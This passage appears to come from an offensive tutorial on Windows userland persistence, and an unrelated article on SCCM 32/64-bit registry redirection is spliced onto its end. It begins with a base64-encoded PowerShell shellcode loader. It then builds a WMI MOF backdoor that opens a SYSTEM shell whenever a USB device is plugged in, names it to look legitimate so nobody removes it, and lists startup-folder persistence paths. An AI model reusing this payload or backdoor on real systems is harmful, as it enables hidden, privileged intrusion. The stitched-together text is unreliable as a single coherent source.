B0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwBbAEQA
bABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjAC
AAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABo
AHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUA
B0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwA
IAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAE
kAZAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQBzAHYAYwByAHQALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABh
AHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIA
B1AGkAbgB0ACAAcwByAGMALAAgAHUAaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAdwAgAD0AIABBAGQAZAAtAFQAeQBwAGUA
IAAtAG0AZQBtAGIAZQByAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAGMAIAAtAE4AYQBtAGUAIAAiAFcAaQBuADMAMgAiACAALQBuAG
EAbQBlAHMAcABhAGMAZQAgAFcAaQBuADMAMgBGAHUAbgBjAHQAaQBvAG4AcwAgAC0AcABhAHMAcwB0AGgAcgB1ADsAWwBCAHkAdABl
AFsAXQBdADsAWwBCAHkAdABlAFsAXQBdACQAcwBjACAAPQAgADAAeABmAGMALAAwAHgAZQA4ACwAMAB4ADgAOQAsADAAeAAwADAALA
AwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA2ADAALAAwAHgAOAA5ACwAMAB4AGUANQAsADAAeAAzADEALAAwAHgAZAAyACwAMAB4ADYA
NAAsADAAeAA4AGIALAAwAHgANQAyACwAMAB4ADMAMAAsADAAeAA4AGIALAAwAHgANQAyACwAMAB4ADAAYwAsADAAeAA4AGIALAAwAH
gANQAyACwAMAB4ADEANAAsADAAeAA4AGIALAAwAHgANwAyACwAMAB4ADIAOAAsADAAeAAwAGYALAAwAHgAYgA3ACwAMAB4ADQAYQAs
ADAAeAAyADYALAAwAHgAMwAxACwAMAB4AGYAZgAsADAAeAAzADEALAAwAHgAYwAwACwAMAB4AGEAYwAsADAAeAAzAGMALAAwAHgANg
AxACwAMAB4ADcAYwAsADAAeAAwADIALAAwAHgAMgBjACwAMAB4ADIAMAAsADAAeABjADEALAAwAHgAYwBmACwAMAB4ADAAZAAsADAA
eAAwADEALAAwAHgAYwA3ACwAMAB4AGUAMgAsADAAeABmADAALAAwAHgANQAyACwAMAB4ADUANwAsADAAeAA4AGIALAAwAHgANQAyAC
wAMAB4ADEAMAAsADAAeAA4AGIALAAwAHgANAAyACwAMAB4ADMAYwAsADAAeAAwADEALAAwAHgAZAAwACwAMAB4ADgAYgAsADAAeAA0
ADAALAAwAHgANwA4ACwAMAB4ADgANQAsADAAeABjADAALAAwAHgANwA0ACwAMAB4ADQAYQAsADAAeAAwADEALAAwAHgAZAAwACwAMA
B4ADUAMAAsADAAeAA4AGIALAAwAHgANAA4ACwAMAB4ADEAOAAsADAAeAA4AGIALAAwAHgANQA4ACwAMAB4ADIAMAAsADAAeAAwADEA
LAAwAHgAZAAzACwAMAB4AGUAMwAsADAAeAAzAGMALAAwAHgANAA5ACwAMAB4ADgAYgAsADAAeAAzADQALAAwAHgAOABiACwAMAB4AD
AAMQAsADAAeABkADYALAAwAHgAMwAxACwAMAB4AGYAZgAsADAAeAAzADEALAAwAHgAYwAwACwAMAB4AGEAYwAsADAAeABjADEALAAw
AHgAYwBmACwAMAB4ADAAZAAsADAAeAAwADEALAAwAHgAYwA3ACwAMAB4ADMAOAAsADAAeABlADAALAAwAHgANwA1ACwAMAB4AGYANA
AsADAAeAAwADMALAAwAHgANwBkACwAMAB4AGYAOAAsADAAeAAzAGIALAAwAHgANwBkACwAMAB4ADIANAAsADAAeAA3ADUALAAwAHgA
ZQAyACwAMAB4ADUAOAAsADAAeAA4AGIALAAwAHgANQA4ACwAMAB4ADIANAAsADAAeAAwADEALAAwAHgAZAAzACwAMAB4ADYANgAsAD
AAeAA4AGIALAAwAHgAMABjACwAMAB4ADQAYgAsADAAeAA4AGIALAAwAHgANQA4ACwAMAB4ADEAYwAsADAAeAAwADEALAAwAHgAZAAz
ACwAMAB4ADgAYgAsADAAeAAwADQALAAwAHgAOABiACwAMAB4ADAAMQAsADAAeABkADAALAAwAHgAOAA5ACwAMAB4ADQANAAsADAAeA
AyADQALAAwAHgAMgA0ACwAMAB4ADUAYgAsADAAeAA1AGIALAAwAHgANgAxACwAMAB4ADUAOQAsADAAeAA1AGEALAAwAHgANQAxACwA
MAB4AGYAZgAsADAAeABlADAALAAwAHgANQA4ACwAMAB4ADUAZgAsADAAeAA1AGEALAAwAHgAOABiACwAMAB4ADEAMgAsADAAeABlAG
IALAAwAHgAOAA2ACwAMAB4ADUAZAAsADAAeAA2ADgALAAwAHgAMwAzACwAMAB4ADMAMgAsADAAeAAwADAALAAwAHgAMAAwACwAMAB4
ADYAOAAsADAAeAA3ADcALAAwAHgANwAzACwAMAB4ADMAMgAsADAAeAA1AGYALAAwAHgANQA0ACwAMAB4ADYAOAAsADAAeAA0AGMALA
AwAHgANwA3ACwAMAB4ADIANgAsADAAeAAwADcALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeABiADgALAAwAHgAOQAwACwAMAB4ADAA
MQAsADAAeAAwADAALAAwAHgAMAAwACwAMAB4ADIAOQAsADAAeABjADQALAAwAHgANQA0ACwAMAB4ADUAMAAsADAAeAA2ADgALAAwAH
gAMgA5ACwAMAB4ADgAMAAsADAAeAA2AGIALAAwAHgAMAAwACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgANQAwACwAMAB4ADUAMAAs
ADAAeAA1ADAALAAwAHgANQAwACwAMAB4ADQAMAAsADAAeAA1ADAALAAwAHgANAAwACwAMAB4ADUAMAAsADAAeAA2ADgALAAwAHgAZQ
BhACwAMAB4ADAAZgAsADAAeABkAGYALAAwAHgAZQAwACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAOAA5ACwAMAB4AGMANwAsADAA
eAA2ADgALAAwAHgANwBmACwAMAB4ADAAMAAsADAAeAAwADAALAAwAHgAMAAxACwAMAB4ADYAOAAsADAAeAAwADIALAAwAHgAMAAwAC
wAMAB4ADIANwAsADAAeAAwADQALAAwAHgAOAA5ACwAMAB4AGUANgAsADAAeAA2AGEALAAwAHgAMQAwACwAMAB4ADUANgAsADAAeAA1
ADcALAAwAHgANgA4ACwAMAB4ADkAOQAsADAAeABhADUALAAwAHgANwA0ACwAMAB4ADYAMQAsADAAeABmAGYALAAwAHgAZAA1ACwAMA
B4ADYAOAAsADAAeAA2ADMALAAwAHgANgBkACwAMAB4ADYANAAsADAAeAAwADAALAAwAHgAOAA5ACwAMAB4AGUAMwAsADAAeAA1ADcA
LAAwAHgANQA3ACwAMAB4ADUANwAsADAAeAAzADEALAAwAHgAZgA2ACwAMAB4ADYAYQAsADAAeAAxADIALAAwAHgANQA5ACwAMAB4AD
UANgAsADAAeABlADIALAAwAHgAZgBkACwAMAB4ADYANgAsADAAeABjADcALAAwAHgANAA0ACwAMAB4ADIANAAsADAAeAAzAGMALAAw
AHgAMAAxACwAMAB4ADAAMQAsADAAeAA4AGQALAAwAHgANAA0ACwAMAB4ADIANAAsADAAeAAxADAALAAwAHgAYwA2ACwAMAB4ADAAMA
AsADAAeAA0ADQALAAwAHgANQA0ACwAMAB4ADUAMAAsADAAeAA1ADYALAAwAHgANQA2ACwAMAB4ADUANgAsADAAeAA0ADYALAAwAHgA
NQA2ACwAMAB4ADQAZQAsADAAeAA1ADYALAAwAHgANQA2ACwAMAB4ADUAMwAsADAAeAA1ADYALAAwAHgANgA4ACwAMAB4ADcAOQAsAD
AAeABjAGMALAAwAHgAMwBmACwAMAB4ADgANgAsADAAeABmAGYALAAwAHgAZAA1ACwAMAB4ADgAOQAsADAAeABlADAALAAwAHgANABl
ACwAMAB4ADUANgAsADAAeAA0ADYALAAwAHgAZgBmACwAMAB4ADMAMAAsADAAeAA2ADgALAAwAHgAMAA4ACwAMAB4ADgANwAsADAAeA
AxAGQALAAwAHgANgAwACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAYgBiACwAMAB4AGYAMAAsADAAeABiADUALAAwAHgAYQAyACwA
MAB4ADUANgAsADAAeAA2ADgALAAwAHgAYQA2ACwAMAB4ADkANQAsADAAeABiAGQALAAwAHgAOQBkACwAMAB4AGYAZgAsADAAeABkAD
UALAAwAHgAMwBjACwAMAB4ADAANgAsADAAeAA3AGMALAAwAHgAMABhACwAMAB4ADgAMAAsADAAeABmAGIALAAwAHgAZQAwACwAMAB4
ADcANQAsADAAeAAwADUALAAwAHgAYgBiACwAMAB4ADQANwAsADAAeAAxADMALAAwAHgANwAyACwAMAB4ADYAZgAsADAAeAA2AGEALA
AwAHgAMAAwACwAMAB4ADUAMwAsADAAeABmAGYALAAwAHgAZAA1ADsAJABzAGkAegBlACAAPQAgADAAeAAxADAAMAAwADsAaQBmACAA
KAAkAHMAYwAuAEwAZQBuAGcAdABoACAALQBnAHQAIAAwAHgAMQAwADAAMAApAHsAJABzAGkAegBlACAAPQAgACQAcwBjAC4ATABlAG
4AZwB0AGgAfQA7ACQAeAA9ACQAdwA6ADoAVgBpAHIAdAB1AGEAbABBAGwAbABvAGMAKAAwACwAMAB4ADEAMAAwADAALAAkAHMAaQB6
AGUALAAwAHgANAAwACkAOwBmAG8AcgAgACgAJABpAD0AMAA7ACQAaQAgAC0AbABlACAAKAAkAHMAYwAuAEwAZQBuAGcAdABoAC0AMQ
ApADsAJABpACsAKwApACAAewAkAHcAOgA6AG0AZQBtAHMAZQB0ACgAWwBJAG4AdABQAHQAcgBdACgAJAB4AC4AVABvAEkAbgB0ADMA
MgAoACkAKwAkAGkAKQAsACAAJABzAGMAWwAkAGkAXQAsACAAMQApAH0AOwAkAHcAOgA6AEMAcgBlAGEAdABlAFQAaAByAGUAYQBkAC
gAMAAsADAALAAkAHgALAAwACwAMAAsADAAKQA7AGYAbwByACAAKAA7ADsAKQB7AFMAdABhAHIAdAAtAHMAbABlAGUAcAAgADYAMAB9
ADsAJwA7ACQAZwBxACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBCAGEAcwBlADYANABTAHQAcg
BpAG4AZwAoAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAbgBpAGMAbwBkAGUALgBHAGUA
dABCAHkAdABlAHMAKAAkADEAKQApADsAaQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA4ACkAewAkAH
gAOAA2ACAAPQAgACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBSAG8AbwB0ACAAKwAgACIAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBk
AG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAiADsAJABjAG0AZAAgAD0AIA
AiAC0AbgBvAHAAIAAtAG4AbwBuAGkAIAAtAGUAbgBjACAAIgA7AGkAZQB4ACAAIgAmACAAJAB4ADgANgAgACQAYwBtAGQAIAAkAGcA
cQAiAH0AZQBsAHMAZQB7ACQAYwBtAGQAIAA9ACAAIgAtAG4AbwBwACAALQBuAG8AbgBpACAALQBlAG4AYwAiADsAaQBlAHgAIAAiAC
YAIABwAG8AdwBlAHIAcwBoAGUAbABsACAAJABjAG0AZAAgACQAZwBxACIAOwB9AA==";
};
instance of __FilterToConsumerBinding
{
Filter = $filter;
Consumer = $consumer;
};
All that remains is to compile our MOF into memory on the target machine. This can be accomplished by using mofcomp.
PS C:\Users\Fubar\Desktop> mofcomp.exe .\usb2shell.mof Microsoft (R) MOF Compiler Version 6.1.7600.16385 Copyright (c) Microsoft Corp. 1997-2006. All rights reserved. Parsing MOF file: .\usb2shell.mof MOF file has been successfully parsed Storing data in the repository... WARNING: File .\usb2shell.mof does not contain #PRAGMA AUTORECOVER. If the WMI repository is rebuilt in the future, the contents of this MOF file will not be included in the new WMI repository.To include this MOF file when the WMI Repository is automatically reconstructed, place the #PRAGMA AUTORECOVER statement on the first line of the MOF file. Done!
After compilation our event/action will be permanently stored in memory, the MOF file will no longer be necessary and can be deleted. To get some extra bang for your buck the following command can be used to compile a MOF on a remote computer without the file ever touching disk.
# The pragma namespace will need to be removed from the MOF. PS C:\Users\Fubar\Desktop> mofcomp.exe -N \\[RemoteTarget]\root\subscription .\usb2shell.mof
Once compiled we can query the MOF using Get-WmiObject, notice however that it is not possible to determine the actual payload that will be run when the event is triggered. Choosing a seemingly critical or innocent name should discourage anyone from removing it.
PS C:\Users\Fubar\Desktop> Get-WmiObject -namespace root\subscription -Class __EventFilter -Filter "name='USB-DeviceManager'" __GENUS : 2 __CLASS : __EventFilter __SUPERCLASS : __IndicationRelated __DYNASTY : __SystemClass __RELPATH : __EventFilter.Name="USB-DeviceManager" __PROPERTY_COUNT : 6 __DERIVATION : {__IndicationRelated, __SystemClass} __SERVER : WIN7-TESTBED __NAMESPACE : ROOT\subscription __PATH : \\WIN7-TESTBED\ROOT\subscription:__EventFilter.Name="USB-DeviceManager" CreatorSID : {1, 5, 0, 0...} EventAccess : EventNamespace : root\cimv2 Name : USB-DeviceManager # Looks legit to me ;)). Query : SELECT * FROM __InstanceCreationEvent Within 5 Where TargetInstance Isa "Win32_DiskDrive" And Targetinstance.InterfaceType = "USB" QueryLanguage : WQL
From the screenshot below we can see that we get a SYSTEM shell as soon as a USB device is attached to the computer.
MOF USB SYSTEM shell
If we wanted to delete our MOF backdoor we could pipe the command above to Remove-WmiObject.
PS C:\Users\Fubar\Desktop> Get-WmiObject -namespace root\subscription -Class __EventFilter -Filter "name='USB-DeviceManager'" |Remove-WmiObject
The amazing scope of the WQL event triggers make this a really advanced persistence technique. A MOF file could, for example, be used as a dropper for malware; kill AV/debuggers, grab updates from a C&C, fingerprint network hardware, infect detachable media devices, migrate through a domain, etc.
Windows Startup Folder
The final technique is a classic, all windows versions, going back to «Windows 3», have starup directories. Any binary, script or application shortcut which is put in that directory will be executed when the user logs on to the system.
Links:
List Of Major Windows Versions — here
Startup Directories:
# Windows NT 6.0 - 10.0 / All Users %SystemDrive%\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup # Windows NT 6.0 - 10.0 / Current User %SystemDrive%\Users\%UserName%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup # Windows NT 5.0 - 5.2 %SystemDrive%\Documents and Settings\All Users\Start Menu\Programs\Startup # Windows NT 3.5 - 4.0 %SystemDrive%\WINNT\Profiles\All Users\Start Menu\Programs\Startup
Final Thoughts
I’m sure this is a lot of information to take in, it was certainly a lot to write up. It should be made clear, however, that this is only the bare bones of Windows userland persistence. A functional understanding of persistence techniques can only be gained by experimentation and practise. I leave it to the diligent reader to see how deep the Rabbit Hole goes!
Unless your company decided to deploy only 32 bit OS versions, you most probably have encountered some problems trying to figure out where a specific registry entry will end up being written to when you deploy it via Sccm.
.
If you compare the registry hives of Windows 32 and 64 bits systems, you will easily see that some additional entries are present:
HKLM\SOFTWARE\MYapp (64 bits native app)
HKLM\SOFTWARE\Wow6432Node\Myapp (32 bits ‘Redirected’ App)
.
So, let’s deploy a reg key in HKLM\SOFTWARE\MYapp on a 64 bits System.
A common program would be REG ADD HKLM\SOFTWARE\MYapp
.
When you run this via the command line, it writes at the expected location. But when you try to run this same command via SCCM, it writes it under the Wow6432Node hive…!
The issue is the client is a 32bits application that will be redirected to the Wow6432Node by the OS.
Here is a list of examples and workarounds. I use always the same key, as well as a reg file in the following format for application with import tools.
.
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\MYapp]
.
1. You apply the changes from the command line (without SCCM Client)
.
The following commands will write to the 64 bits hive
.
[HKLM\SOFTWARE\MYapp]
REG ADD HKLM\SOFTWARE\MYapp
REG ADD HKLM\SOFTWARE\MYapp /reg:64
C:\Windows\System32\REG ADD HKLM\SOFTWARE\MYapp
C:\Windows\System32\REG ADD HKLM\SOFTWARE\MYapp /reg:64
REGEDIT /s MYapp.reg
C:\Windows\REGEDIT /s MYapp.reg
.
The following commands will write to the 32 bits redirected hive
.
[HKLM\SOFTWARE\Wow6432Node\MYapp]
REG ADD HKLM\SOFTWARE\MYapp /reg:32
C:\Windows\System32\REG ADD HKLM\SOFTWARE\MYapp /reg:32
C:\Windows\Syswow64\regedit /s MYapp.reg
.
2. You apply the changes via a SCCM Package ( SCCM Client on 64 Bits Operating System)
.
The following commands will write to the 64 bits hive
.
[HKLM\SOFTWARE\MYapp]
REG ADD HKLM\SOFTWARE\MYapp /reg:64
%windir%\SysNative\REG ADD HKLM\SOFTWARE\MYapp (thanks to Pete Wilson for this information – see comment below)
.
The following commands will write to the 32 bits redirected hive
.
[HKLM\SOFTWARE\Wow6432Node\MYapp]
REG ADD HKLM\SOFTWARE\MYapp
REG ADD HKLM\SOFTWARE\MYapp /reg:32
C:\Windows\System32\REG ADD HKLM\SOFTWARE\MYapp
C:\Windows\Syswow64\REG ADD HKLM\SOFTWARE\MYapp
REGEDIT /s MYapp.reg
C:\Windows\REGEDIT /s MYapp.reg
C:\Windows\Syswow64\REGEDIT /s MYapp.reg
.
3. You apply the changes via a SCCM Task Sequence
.
The following commands will write to the 64 bits hive
.
[HKLM\SOFTWARE\MYapp]
REG ADD HKLM\SOFTWARE\MYapp Only When checkbox ‘Disable 64-bit file system redirection is CHECKED
C:\Windows\REGEDIT /s MYapp.reg Only When checkbox ‘Disable 64-bit file system redirection is CHECKED
.
The following commands will write to the 32 bits redirected hive
.
[HKLM\SOFTWARE\Wow6432Node\MYapp]
REG ADD HKLM\SOFTWARE\MYapp Only When checkbox ‘Disable 64-bit file system redirection is UNCHECKED
C:\Windows\REGEDIT /s MYapp.reg Only When checkbox ‘Disable 64-bit file system redirection is UNCHECKED
.
4. You apply the changes via a MSI packaged Application
.
When using MSI, the path that will be used is set at the Component level.
If you set the property of the component ’64-bit’ to YES it will write to the 64 bit path, otherwise it will be redirected.
Note that when using SCCM to deploy MSI files, there is no side effect so the same applies.

I hope this clarifies what is needed for your settings to be applied at the correct location.
